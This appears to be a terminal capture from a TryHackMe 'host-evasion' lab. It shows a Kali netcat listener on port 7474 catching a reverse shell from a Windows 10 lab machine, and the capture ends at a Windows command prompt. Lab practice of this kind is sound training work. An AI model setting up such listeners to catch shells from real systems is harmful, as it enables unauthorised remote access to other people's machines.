 zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/tryhackme/host-evasion]
└─$ nc -lvp 7474
listening on [any] 7474 ...
10.10.175.136: inverse host lookup failed: Unknown host
connect to [10.4.68.16] from (UNKNOWN) [10.10.175.136] 49823
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Tools\CS Files>